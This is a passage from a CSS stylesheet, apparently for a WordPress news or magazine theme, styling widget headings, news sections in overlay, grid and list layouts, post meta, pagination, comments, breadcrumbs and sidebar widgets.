.widget:nth-child(8) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #6610f2;
}
.widget:nth-child(9) .col-12 .news-section-title .f-heading {
	background-color: #224B7A;
}
.widget:nth-child(9) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #224B7A;
}
.widget:nth-child(10) .col-12 .news-section-title .f-heading {
	background-color: #664d03;
}
.widget:nth-child(10) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #664d03;
}
.widget:nth-child(11) .col-12 .news-section-title .f-heading {
	background-color: #4267B2;
}
.widget:nth-child(11) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #4267B2;
}
.widget:nth-child(12) .col-12 .news-section-title .f-heading {
	background-color: #00AB6C;
}
.widget:nth-child(12) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #00AB6C;
}
.widget:nth-child(13) .col-12 .news-section-title .f-heading {
	background-color: #C53181;
}
.widget:nth-child(13) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #C53181;
}
.widget:nth-child(14) .col-12 .news-section-title .f-heading {
	background-color: #0274B3;
}
.widget:nth-child(14) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #0274B3;
}
.widget:nth-child(15) .col-12 .news-section-title .f-heading {
	background-color: #664d03;
}
.widget:nth-child(15) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #664d03;
}
.view-all-btn {
	display: inline-block;
    float: right;
    padding: 0.063rem 0.75rem 0.063rem 0.75rem;
    font-weight: bold;
    margin: 0.375rem 0.625px 0.375rem 0.375rem;
    background-color: transparent;
    font-size: 0.9375rem;
    border: 1px solid #1f2024;
}
.view-all-btn:hover, 
.view-all-btn:focus {
	color: #fff;
}

/*--------------------------------------------------------------
=>> Featured News Section
--------------------------------------------------------------*/

.featured-news-section { margin: 0; padding: 1.563rem 0 1.563rem; width: 100%; }
.featured-news-section .news-section-title .f-heading {
	background-color: #d40004;
}
.featured-news-section .news-section-title .f-heading:before {
    border-left: 15px solid #d40004;
}


/*--------------------------------------------------------------
=>> Big News Section - Featured News
--------------------------------------------------------------*/

.big-news-section { margin: 0; padding: 1.875rem 0 1.563rem; width: 100%; }

.post.overlay-news-area { margin-bottom: 0; }
.big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
	min-height: 448px;
}
.big-news-section .post.overlay-news-area .post-thumbnail {
	background: rgb(228,228,228);
	background: linear-gradient(0deg, rgba(228,228,228,1) 0%, rgba(151,159,167,1) 80%);
	min-height: 220px;
}

@media screen and (min-width: 1050px) and (max-width: 1290px) { 
    .big-news-section .post.overlay-news-area .post-thumbnail {
		min-height: 177px;
	}
	.big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 361px;
	}
}
@media screen and (min-width: 991px) and (max-width: 1050px) { 
    .big-news-section .post.overlay-news-area .post-thumbnail {
		min-height: 166px;
	}
	.big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 338px;
	}
}
@media screen and (min-width: 768px) and (max-width: 990px) { 
    .big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 380px;
	}
}
@media screen and (min-width: 600px) and (max-width: 767px) { 
    .big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 368px;
	}
}
@media screen and (min-width: 500px) and (max-width: 600px) { 
    .big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 335px;
	}
}
@media screen and (min-width: 415px) and (max-width: 500px) { 
    .big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 280px;
	}	
	.big-news-section #news-slider .post.overlay-news-area .entry-header .entry-title {
		font-size: 1.5rem;
	}	
}
@media screen and (min-width: 360px) and (max-width: 415px) { 
    .big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 237px;
	}	
	.big-news-section #news-slider .post.overlay-news-area .entry-header .entry-title {
		font-size: 1.4rem;
	}	
}
@media screen and (min-width: 300px) and (max-width: 360px) { 
    .big-news-section #news-slider .post.overlay-news-area .post-thumbnail {
		min-height: 190px;
	}	
	.big-news-section #news-slider .post.overlay-news-area .entry-header .entry-title {
		font-size: 1.2rem;
	}	
}

/*This media for hide entry-meta two in ipads, tablets*/
@media screen and (min-width: 992px) and (max-width: 1150px) { 
	.overlay-news-area .entry-header .entry-title {
		margin-bottom: 0 !important;
	}
    .overlay-news-area .entry-meta.align-self-center {
		display: none;
	}
}
.overlay-news-area .post-thumbnail .img-block {
    position: relative;
    display: block;
    overflow: hidden;
}
.overlay-news-area .post-thumbnail .img-block:before {
    content: '';
    background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 70%,rgba(0,0,0,0));
}
.overlay-news-area .post-thumbnail .img-block:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
    z-index: 1;
}
.overlay-news-area .post-content {
	position: absolute;
	z-index: 2;
	right: 0;
	bottom: 0;
	left: 0;
    padding: 1.5625rem 1.25rem 0.9375rem;
	-webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
.overlay-news-area .post-thumbnail:hover .post-content {
	bottom: 7px;
}
.overlay-news-area .entry-header .entry-title {
	line-height: 1.2;
	font-weight: 700;
	margin-top: -0.25rem;
	margin-bottom: 0.938rem;
	transition: all 200ms ease-out;
}
.overlay-news-area .entry-header .entry-title a {
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
	color: #fff;
}
.overlay-news-area .entry-header .entry-title a:hover, 
.overlay-news-area .entry-header .entry-title a:focus {
	color: #fff;
}
.overlay-news-area .entry-meta a, 
.overlay-news-area .entry-meta > span i {
	color: #fff;
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
}
.overlay-news-area .entry-meta a:hover, 
.overlay-news-area .entry-meta a:focus {
	color: #fff;
}


/*--------------------------------------------------------------
=>> Grid View News Section
--------------------------------------------------------------*/

.blog-grid-view-post {
	margin: 0;
	padding: 1.563rem 0 1.25rem;
}
.grid-view-news-area .post-content {
	padding: 1.5625rem 0rem 0rem;
}
.grid-view-news-area .entry-header .entry-title {
	line-height: 1.3;
	font-weight: 700;
	margin-top: -0.25rem;
	margin-bottom: 0.938rem;
	transition: all 200ms ease-out;
}
.grid-view-news-area .entry-header .entry-title a {
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
	color: #1f2024;
}
.grid-view-news-area .entry-meta a, 
.grid-view-news-area .entry-meta > span i {
	color: #878e94;
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
}
.grid-view-news-area .entry-meta a:hover, 
.grid-view-news-area .entry-meta a:focus {
	color: #878e94;
}
.post.grid-view-news-area ul.wp-block-rss {
	list-style: disc;
}

/*--------------------------------------------------------------
=>> List View News Section
--------------------------------------------------------------*/

.blog-list-view-post {
	margin: 0;
	padding: 1.563rem 0 1.25rem;
}
.list-view-news-area .post {
	border: none;
    padding: 0;
    margin: 0 0 1.875rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.list-view-news-area .post .post-thumbnail {
    margin: 0 1.563rem 0 0;
}
.list-view-news-area .post .post-thumbnail img { 
	object-fit: cover;
	width: 100%; 
	opacity: 1; 
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1000ms cubic-bezier(.215,.610,.355,1);
	-moz-transition: all 1000ms cubic-bezier(.215,.610,.355,1);
	transition: all 1000ms cubic-bezier(.215,.610,.355,1);
}
.list-view-news-area .post:hover .post-thumbnail img {
	-webkit-transform: scale(1.02);
    -moz-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02);
}
.list-view-news-area .post .post-content {
	padding: 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow: hidden;
}
.list-view-news-area .entry-header .entry-title {
	line-height: 1.3;
	font-weight: 700;
	margin-top: -0.25rem;
	margin-bottom: 0.938rem;
	transition: all 200ms ease-out;
}
.list-view-news-area .entry-header .entry-title a {
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
	color: #1f2024;
}
.list-view-news-area .entry-meta a, 
.list-view-news-area .entry-meta > span i {
	color: #878e94;
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
}
.list-view-news-area .entry-meta a:hover, 
.list-view-news-area .entry-meta a:focus {
	color: #878e94;
}
.container-full .list-view-news-area .post .post-thumbnail {
    width: 450px;
}
.container .list-view-news-area .post .post-thumbnail {
    width: 415px;
}
@media (min-width: 991.98px) and (max-width: 1200px) {
	.container-full .list-view-news-area .post .post-thumbnail {
		width: 350px;
	}
	.container .list-view-news-area .post .post-thumbnail {
		width: 315px;
	}
}
@media (min-width: 200px) and (max-width: 991.98px) {
	.container-full .list-view-news-area .post .post-thumbnail, 
	.container .list-view-news-area .post .post-thumbnail {
		width: 100%;
		margin: 0;
	}
	
	.list-view-news-area .post {
		display: block;
	}
	.list-view-news-area .post .post-content {
		padding-top: 1.5625rem;
	}
}

/* Below News Content for All Posts*/
.post {  
	transition: all 0.3s;
	word-break: break-word;
}
.entry-content { padding-top: 0.438rem; }
.post .post-thumbnail { position: relative; overflow: hidden; margin: 0; }
.post .post-thumbnail img { 
	width: 100%; 
	opacity: 1; 
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1000ms cubic-bezier(.215,.610,.355,1);
	-moz-transition: all 1000ms cubic-bezier(.215,.610,.355,1);
	transition: all 1000ms cubic-bezier(.215,.610,.355,1);
}
.post:hover .post-thumbnail img {
	-webkit-transform: scale(1.02);
    -moz-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02);
}


/*--------------------------------------------------------------
=>> All Blog Posts Common Classes for Spacing
--------------------------------------------------------------*/

.mb-space-50 {
	margin-bottom: 3.125rem;
}
.mb-space-20 {
	margin-bottom: 1.25rem;
}
.post.grid-view-news-area { 
	margin-bottom: 1.875rem; 
}
.pb-space-25 {
	padding-bottom: 1.563rem;
}
.pb-space-50 {
	padding-bottom: 3.125rem;
}
@media (min-width: 200px) and (max-width: 991.98px) {
	.post.overlay-news-area { 
		margin-bottom: 1.875rem; 
	}
	.mb-space-50 {
		margin-bottom: 1.25rem;
	}
}


/*--------------------------------------------------------------
=>> Blog Meta
--------------------------------------------------------------*/

.entry-meta { font-weight: 500; font-size: 0.938rem; margin: 0 0 0.60rem; }
.entry-meta.meta-two { margin-bottom: 0; }
.entry-meta > span { color: #878e94; display: inline-block !important; margin: 0 0.938rem 0 0 !important; border: none !important; }
.entry-meta > span i { margin-right: 0.438rem; }
.entry-meta a { color: #878e94; padding: 0; display: inline-block; }
/*Meta Avatar*/
.entry-meta .avatar-default {
	width: 25px !important;
	height: 25px;
	display: inline-block !important;
	border-radius: 100%;
	object-fit: cover;
	max-width: 100%;
    border: none;
    box-shadow: none;
	margin-right: 0.438rem;
	margin-top: -0.063rem;
	transform: unset !important;
}
/*Meta Category*/
.entry-meta .cat-links a { 
	text-align: center;
	text-decoration: none;
	outline: 0; 
	line-height: 1.3; 
	transition: 0.5s; 
}
.entry-meta .cat-links .links-bg:before { 
    display: none; 
}
.entry-meta .cat-links.links-space {
	padding: 0 0.313rem;
}
.entry-meta .cat-links .links-bg {
	color: #fff;
	text-transform: uppercase;
	background: #56ca71;
	padding: 0.188rem 0.75rem;
	transform: skew(-21deg);
	font-weight: 600;
	margin: 0 0 0.25rem 0;
	border-radius: 3px;
	text-shadow: 0px 1px 3px rgba(0,0,0,0.2);
}
.entry-meta .cat-links .links-bg:hover {
	box-shadow: rgba(50, 50, 93, 0.10) 0px 50px 100px -20px, rgba(0, 0, 0, 0.15) 0px 30px 60px -30px, rgba(10, 37, 64, 0.20) 0px -2px 6px 0px inset; 
	color: #fff;
}
.entry-meta .cat-links .links-bg > span {
    display: inline-block;
    transform: skew(21deg);
	border: none;
    margin: 0;
}
.entry-meta .cat-links .links-bg:nth-child(1) {
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(2) {
	background: #d40004;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(3) {
	background: #1f2024;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(4) {
	background: #56ca71;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(5) {
	background: #9c27b0;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(6) {
	background: #0263D0;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(7) {
	background: #ff184e;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(8) {
	background: #495057;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(9) {
	background: #198754;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(10) {
	background: #58151c;
	color: #fff;
}
/*Meta Tags*/
.entry-meta .tag-links a {
	color: #fff;
    font-size: 0.875rem;
    display: inline-block;
    padding: 0.1875rem 0.9375rem;
    margin: 0 0.250rem 0.250rem 0;
	text-decoration: unset;
	-webkit-transition: all .3s ease;
    transition: all .3s ease;
	border-radius: 1px;
}
.entry-meta .tag-links a:hover, 
.entry-meta .tag-links a:focus {
    background-color: #1f2024;
    border: 1px solid #1f2024;
    color: #fff !important;	
}
.entry-meta .tag-links::before, 
.entry-meta .tag-links a:after { 
	display: none; 
}
.entry-meta .tag-links a:before {
	font-family: fontAwesome;
	content: "\f02b";
	padding-right: 0.313rem;
} 
/*Edit Link*/
body.page-template-fullwidth .blog-grid-view-post,
body.page-template-default .blog-grid-view-post {
	margin-bottom: 3.125rem;
}
body.page-template-fullwidth .blog-grid-view-post .post:first-child,
body.page-template-default .blog-grid-view-post .post:first-child {
	margin-bottom: 1.875rem;
}
.edit-link {
	background-color: #fff; 
	line-height: 1.4; 
	margin: 1.5rem 0 0; 
	padding: 0.25rem 0.938rem 0.25rem 0.938rem; 
	display: inline-block; 
}
.edit-link .post-edit-link { font-weight: 700; color: #1f2024; }
.edit-link .post-edit-link:hover { text-decoration: underline; }
.edit-link i.fa-edit { padding-right: 0.313rem; }
@media (max-width: 767px) {
	.edit-link {
		margin-bottom: 1.875rem; 
	}
}

/*More Link*/
.more-link {
	transition: all .3s ease !important;
    padding: 0.25rem 0.938rem 0.25rem 0.938rem;
    font-weight: bold;
	text-decoration: none !important;
	display: inline-block;
    margin: 0;
    background-color: #fff;
	color: #1f2024 !important;
	text-transform: uppercase;
    font-size: 0.9375rem;
}
.more-link:hover, .more-link:focus {
	background-color: #fff;
	letter-spacing: 1px;
}
/*Pagination*/
.pagination { margin: 0 0 1.875rem; display: block; padding: 0; text-align: center; }
.pagination a {
	background-color: #f4f4f5; 
	border: 1px solid #f1f1f1; 
	color: #1f2024;
	cursor: pointer;
	display: inline-block;
	line-height: 1.5;
	font-weight: 600;
	transition: all 0.3s ease 0s;
	font-size: 1.125rem;
	border-radius: 0px;
	margin: 0 0.063rem 0.325rem;
	padding: 0.625rem;
	vertical-align: baseline;
	white-space: nowrap;
	width: 3.125rem;
	height: 3.125rem;
}
.pagination a:hover, .pagination a.active { color: #fff; }
.pagination .nav-links .page-numbers.current { color: #fff; }
.navigation.pagination .nav-links .page-numbers, 
.navigation.pagination .nav-links a {
	border: 1px solid #f1f1f1; 
	cursor: pointer;
	display: inline-block;
	line-height: 1.5;
	font-weight: 600;
	transition: all 0.3s ease 0s;
	font-size: 1.125rem;
	border-radius: 0px;
	margin: 0 0.063rem 0.325rem;
	padding: 0.625rem;
	vertical-align: baseline;
	white-space: nowrap;
	width: 3.125rem;
	height: 3.125rem;
}


/*--------------------------------------------------------------
=>> Blog Single
--------------------------------------------------------------*/

.entry-content a {
	text-decoration: underline;
	text-underline-offset: 0.3rem;
	outline: none;
	font-weight: 600;
}
.entry-content a:hover, 
.entry-content a:focus {
	text-decoration-style: dotted;
}
.single-news-area {
	padding-top: 30px;
}
.single-news-area .post .post-thumbnail {
	padding-top: 0.9375rem;
}
.single-news-area .sidebar .post .post-thumbnail {
	padding-top: 0;
}
/*Blog Author*/
.post-author-area {
	background-color: #f4f4f5;
	border: 1px solid #f4f4f5;
    border-radius: 1px;
    transition: all 0.5s;
    padding: 1.563rem 1.375rem 2.000rem; 
	border: none;
    margin: 0 0 3.125rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.post-author-area .avatar { 
	margin: 0 1.875rem 0 0; 
	height: 9.375rem; 
	width: 9.375rem; 
	position: relative; 
	overflow: hidden; 
}	
.post-author-area .author-content {
    padding: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.post-author-area .author-content .author-name { 
	margin-bottom: 0.938rem; 
}
.post-author-area .custom-social-icons { 
	padding: 0; 
}
.post-author-area .custom-social-icons li {
    padding: 0 0.3125rem 0.1875rem 0;
}
@media (max-width: 768px) {
	.post-author-area .custom-social-icons {
		text-align: left;
	}
}
.post-author-area .author-content .author-name a { 
	text-decoration: underline 0.1em transparent;
    transition: text-decoration-color 300ms;
}
.post-author-area .author-content p a { 
	text-decoration: underline 0.1em transparent;
    transition: text-decoration-color 300ms;
}

/*Related Posts*/
.related-posts .post.grid-view-news-area .post-thumbnail {
	padding-top: 0;
}
/*Comments*/
.theme-comment-area { 
	background-color: #ffffff; 
	margin: 0 0 3rem;
	padding: 0; 
}
.comment-box { 
	margin: 0; 
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;  
}
.comment-avatar { 
	margin-right: 1.875rem; 
	position: relative;
	overflow: hidden; 
	width: 5.3125rem; 
	height: 5.3125rem; 
	border-radius: 50%!important; 
}
.comment-content-area {     
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.comment-detail {
	border-bottom: 1px solid #ebebeb;
	margin: 0 0 2.000rem;
	padding-bottom: 1.25rem; 
}
.comment-detail-title { margin: 0 0 0.625rem; }
.comment-date { font-size: 0.875rem; color: #878e94; font-weight: 400; margin-left: 1.25rem; }
.reply a {
	background-color: #fff;
    color: #1f2024;	
	display: inline-block;
    padding: 0.063rem 0.75rem 0.063rem 0.75rem;
    font-weight: 600;
    margin: 0;
    font-size: 0.9375rem;
	transition: 0.3s ease-in-out 0s;
}
.reply a:hover, .reply a:focus { 
	background-color: #fff;
	letter-spacing: 1px;
}
h3.comment-reply-title { font-size: unset; }
/*Comment Form*/
.comment-form { margin-bottom: 3.125rem; }
.comment-form label {
    display: inline-block;
}
.comment-form .required, 
.comment-form .required-field-message, 
.comment-form .required-field-message .required {
    display: inline-block;
	border: none;
	margin: 0;
}
.logged-in-as {
	margin-bottom: 1.5rem;
}
.logged-in-as a {
    transition: text-decoration-color 300ms;
    color: #1f2024;
	font-weight: 600;
}

/*--------------------------------------------------------------
=>> Owl Slider Next - Prev Buttons
--------------------------------------------------------------*/

#news-slider.owl-carousel .owl-prev, 
#news-slider.owl-carousel .owl-next { 
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.1); 
	border: 1px solid #fff;
	opacity: 0.3;
	color: #fff; 
	font-size: 1.000rem; 
	line-height: 1.7;  
	padding: 0 !important;
	margin: 0px;
	-moz-border-radius: 1px; 
	-webkit-border-radius: 1px; 
	border-radius: 1px;
	position: absolute;
    top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
	text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
#news-slider.owl-carousel .owl-prev { 
	right: 45px; 
} 
#news-slider.owl-carousel:hover .owl-prev,
#news-slider.owl-carousel:hover .owl-next { 
	opacity: 1; 
}
#news-slider.owl-carousel .owl-prev:hover, 
#news-slider.owl-carousel .owl-prev:focus, 
#news-slider.owl-carousel .owl-next:hover, 
#news-slider.owl-carousel .owl-next:focus { 
	background-color: rgba(0, 0, 0, 0.2); 
	color: #fff;
}


/*--------------------------------------------------------------
=>> Mixed Classes
--------------------------------------------------------------*/

.bg-white { background-color: #fff !important; }
.bg-grey { background-color: #f0f1f3 !important; }
.text-dark { color: #1f2024 !important; }
.text-grey { color: #878e94 !important; }
@media (min-width: 768px) { 
	.s-l-space { padding-left: 0.625rem; } 
	.s-r-space { padding-right: 0.625rem; } 
	.w-9 { width: 90%; } 
}


/*--------------------------------------------------------------
=>> Theme Breadcrumb Area
--------------------------------------------------------------*/

body.search .theme-blog  {
	padding-top: 1.875rem;
}
#wrapper.bg-grey .page-breadcrumb { 
	background-color: #fff;
}
.theme-breadcrumb-area {
	background-color: transparent;
	margin: 1.875rem auto 0;
}
.page-breadcrumb { 
	background-color: #f4f4f5;
    border: 1px solid #ebebeb;
	list-style: none; 
	margin: 0; 
	padding: 0.438rem 0.938rem; 
	line-height: 1.5;
	font-size: 0.9375rem;
	font-weight: 500;
}
.page-breadcrumb > li { 
	color: #fff; 
	display: inline-block; 
}
.page-breadcrumb > li + li:before { 
	color: #999;
    font-family: fontAwesome;
    content: "\f054";
    padding: 0 0.625rem 0 0.425rem;
    font-size: 0.6875rem;
	vertical-align: middle;
}
@media (max-width: 768px) {
	.page-header-title, 
	.page-breadcrumb.text-right {
		text-align: center !important;
	}		
}

/*--------------------------------------------------------------
=>> Sidebar Widgets
--------------------------------------------------------------*/

.sidebar { padding-left: 0.625rem; }
.sidebar-space-control .sidebar {
	padding-left: 0;
	padding-right: 0.625rem;
}
@media (max-width: 768px){
	.sidebar { padding-left: 0; }
	.sidebar-space-control .sidebar {
		padding-left: 0;
		padding-right: 0;
	}
}
.sidebar .widget { 
	background-color: #fff;
	border: 1px solid #ebebeb;
	padding: 0.938rem 0.75rem;
	margin: 0 0 3.125rem;
}
.widget { 
	color: #767676; 
}
/*Widget Title*/
.widget span {
    position: relative;
	display: block;
	border: 1px solid #ebebeb;
	padding: 0;
	margin: 0 0 1.875rem;
}
.widget .wp-block-heading {
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	display: inline-block;
	padding: 0.313rem 1.25rem;
	margin: 0 0 1.875rem;
	position: relative;
}
.widget .wp-block-heading:before {
	content: "";
	position: absolute;
	right: -15px;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	width: 0;
	height: 0;
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
}
.widget:nth-child(1) .wp-block-heading {
	background-color: #ff5d20;
}
.widget:nth-child(1) .wp-block-heading:before {
	border-left: 15px solid #ff5d20;
}
.widget:nth-child(2) .wp-block-heading {
	background-color: #ff184e;
}
.widget:nth-child(2) .wp-block-heading:before {
	border-left: 15px solid #ff184e;
}
.widget:nth-child(3) .wp-block-heading {
	background-color: #1f2024;
}
.widget:nth-child(3) .wp-block-heading:before {
	border-left: 15px solid #1f2024;
}
.widget:nth-child(4) .wp-block-heading {
	background-color: #0263D0;
}
.widget:nth-child(4) .wp-block-heading:before {
	border-left: 15px solid #0263D0;
}
.widget:nth-child(5) .wp-block-heading {
	background-color: #56ca71;
}
.widget:nth-child(5) .wp-block-heading:before {
	border-left: 15px solid #56ca71;
}
.widget:nth-child(6) .wp-block-heading {
	background-color: #d40004;
}
.widget:nth-child(6) .wp-block-heading:before {
	border-left: 15px solid #d40004;
}
.widget:nth-child(7) .wp-block-heading {
	background-color: #0e98d6;
}
.widget:nth-child(7) .wp-block-heading:before {
	border-left: 15px solid #0e98d6;
}
.widget:nth-child(8) .wp-block-heading {
	background-color: #6610f2;
}
.widget:nth-child(8) .wp-block-heading:before {
	border-left: 15px solid #6610f2;
}
.widget:nth-child(9) .wp-block-heading {
	background-color: #224B7A;
}
.widget:nth-child(9) .wp-block-heading:before {
	border-left: 15px solid #224B7A;
}
.widget:nth-child(10) .wp-block-heading {
	background-color: #1AB7EA;
}
.widget:nth-child(10) .wp-block-heading:before {
	border-left: 15px solid #1AB7EA;
}
.widget:nth-child(11) .wp-block-heading {
	background-color: #4267B2;
}
.widget:nth-child(11) .wp-block-heading:before {
	border-left: 15px solid #4267B2;
}
.widget:nth-child(12) .wp-block-heading {
	background-color: #00AB6C;
}
.widget:nth-child(12) .wp-block-heading:before {
	border-left: 15px solid #00AB6C;
}
.widget:nth-child(13) .wp-block-heading {
	background-color: #13171e;
}
.widget:nth-child(13) .wp-block-heading:before {
	border-left: 15px solid #13171e;
}
.widget:nth-child(14) .wp-block-heading {
	background-color: #C53181;
}
.widget:nth-child(14) .wp-block-heading:before {
	border-left: 15px solid #C53181;
}
.widget:nth-child(15) .wp-block-heading {
	background-color: #664d03;
}
.widget:nth-child(15) .wp-block-heading:before {
	border-left: 15px solid #664d03;
}
.widget:nth-child(n+16) .wp-block-heading {
	background-color: #1f2024;
}
.widget:nth-child(n+16) .wp-block-heading:before {
	border-left: 15px solid #1f2024;
}
/*Latest Posts Widget*/
.widget .wp-block-latest-posts {
	list-style: none;
    margin: 0;
	padding: 0;
}
.widget .wp-block-latest-posts li {
    padding-left: 0px;
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    border-bottom: 1px solid #f1f1f1;
    position: relative;
	font-weight: 600;
}
.widget .wp-block-latest-posts li:first-child {
    padding-top: 0;
}
.widget .wp-block-latest-posts li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.widget .wp-block-latest-posts li a {
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
	color: #1f2024;
	overflow: hidden;
	position: relative;
}
/*List View Post Widget*/
.list-view-post-widget .post {
    border: none;
    background-color: #ffffff;
	padding-top: 0.938rem;
	padding-bottom: 0.938rem;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
	border-bottom: 1px solid #f1f1f1;
}
.list-view-post-widget .post:first-child {
    padding-top: 0;
}
.list-view-post-widget .post:last-child {
    padding-bottom: 0;
	border-bottom: none;
}
.list-view-post-widget .post .post-thumbnail {
    width: 100px;
	position: relative;
    overflow: hidden;
    margin: 0 1.563rem 0 0;
}
.list-view-post-widget .post .post-thumbnail img { 
	object-fit: cover;
	width: 100%; 
	opacity: 1; 
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1000ms cubic-bezier(.215,.610,.355,1);
	-moz-transition: all 1000ms cubic-bezier(.215,.610,.355,1);
	transition: all 1000ms cubic-bezier(.215,.610,.355,1);
}
.list-view-post-widget .post:hover .post-thumbnail img {
	-webkit-transform: scale(1.02);
    -moz-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02);
}
.list-view-post-widget .post .post-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	padding: 0;
	overflow: hidden;
}
.list-view-post-widget .post .entry-header .entry-title {
    line-height: 1.4;
    font-weight: 700;
    margin-top: -0.25rem;
    margin-bottom: 0.313rem;
    transition: all 200ms ease-out;
}
.list-view-post-widget .post .entry-header .entry-title a {
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
	color: #1f2024;
}
.list-view-post-widget .post .entry-meta {
	margin-bottom: 0;
}
.list-view-post-widget .post .entry-meta .posted-on {
	border: none;
	margin: 0;
}
.list-view-post-widget .post .entry-meta .posted-on a, 
.list-view-post-widget .post .entry-meta .posted-on > span i {
	color: #878e94;
	text-decoration: underline 0.10em transparent;
	transition: text-decoration-color 300ms;
}
.list-view-post-widget .post .entry-meta .posted-on a:hover, 
.list-view-post-widget .post .entry-meta .posted-on a:focus {
	color: #878e94;
}
/*Recent Widget*/
.widget_recent_entries a { 
	font-weight: 600;
}
.widget_recent_entries .post-date {
	font-size: 0.938rem;
	display: block;	
}
/*Paragraph Links in Widgets*/
.widget p a {
	text-decoration: underline;
    text-underline-offset: 0.3rem;
    outline: none;
    font-weight: 600;
}
.widget p a:hover, 
.widget p a:focus {
	text-decoration-style: dotted;
}
/*Mixed Widget for All Sidebar*/
.widget .wp-block-archives-list,
.widget .wp-block-categories-list,
.widget .widget_meta ul,
.widget.widget_meta ul, 
.widget .wp-block-latest-comments,
.widget .wp-block-rss {
	list-style: none;
	margin-left: 0;
	margin-bottom: 0;
}
.widget .wp-block-archives-list li,
.widget .wp-block-categories-list li,
.widget .wp-block-page-list li, 
.widget .widget_meta ul li, 
.widget.widget_meta ul li,
.widget .wp-block-latest-comments li, 
.widget .wp-block-rss li {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    border-bottom: 1px solid #f1f1f1;
	margin-bottom: 0;
	font-weight: 600;
}
.widget .wp-block-archives-list li:first-child,
.widget .wp-block-categories-list li:first-child,
.widget .wp-block-page-list li:first-child, 
.widget .widget_meta ul li:first-child, 
.widget.widget_meta ul li:first-child, 
.widget .wp-block-latest-comments li:first-child, 
.widget .wp-block-rss li:first-child {
    padding-top: 0;
}
.widget .wp-block-archives-list li:last-child,
.widget .wp-block-categories-list li:last-child,
.widget .wp-block-page-list li:last-child, 
.widget .widget_meta ul li:last-child, 
.widget.widget_meta ul li:last-child, 
.widget .wp-block-latest-comments li:last-child, 
.widget .wp-block-rss li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.widget .wp-block-archives-list li a,
.widget .wp-block-categories-list li a,
.widget .wp-block-page-list li a, 
.widget .widget_meta ul li a, 
.widget.widget_meta ul li a, 
.widget .wp-block-latest-comments li a, 
.widget .wp-block-rss li a {
    text-decoration: underline 0.1em transparent;
